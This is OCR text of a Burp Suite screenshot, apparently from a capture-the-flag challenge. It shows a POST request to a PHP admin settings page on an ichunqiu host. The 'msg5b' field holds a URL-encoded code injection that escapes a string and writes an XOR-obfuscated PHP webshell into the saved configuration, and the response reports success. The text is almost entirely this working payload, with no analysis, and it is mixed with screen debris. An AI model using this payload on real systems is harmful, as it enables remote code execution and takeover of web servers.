 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼
Target: http://eci-2zej9k7i0kqc3lhkk00p.cloudeci1.ichunqiu.com
Request
Raw Params Headers Hex
1 POST /adm1n/admin_weixin.php?action=set HTTP/1.1
2 Host: eci-2zej9k7i0kqc3lhkk00p.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 344
9 Origin: http://eci-2zej9k7i0kqc3lhkk00p.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2zej9k7i0kqc3lhkk00p.cloudeci1.ichunqiu.com/adm1n/admin_weixin.php
12 Cookie: __jsluid_h=cac8aa13d7b1b415e9c4097ff6e2d1ea; PHPSESSID=
ed24c50089ec9ee84b34dc07410b4de4
13 Upgrade-Insecure-Requests: 1
14
15 url=&title=&ckmov_url=&dpic=&follow=&noc=&help=&dwz=n&dwztoken=&sql_num=0&msg1a=&msg1b=&msg2a=
&msg2b=&msg3a=&msg3b=&msg4a=&msg4b=&msg5a=phpinfo%28%29&msg5b=
%22%29%3B%24_+%3D+%22%21%28%28%25%29%28%22%5E%22%40%5B%5B%40%5B%5C%5C%22%3B%24__+%3D+%22%21%2B
%2F%28%28%22%5E%22%7E%7B%60%7B%7C%22%3B%24___+%3D+%24%24__%3B%24_%28%24___%5B_%5D%29%3B+%2F%2F
Response
Raw Headers Hex HTML Render
系统提示
成功保存设置!
点击这里手动跳转
中 °,
文件资源... ..ols/dirs... 比赛关卡... Burp Sui... 微信公众... v2rayN ... ● weixin... Ubuntu... Microso... *新建文... 微信 中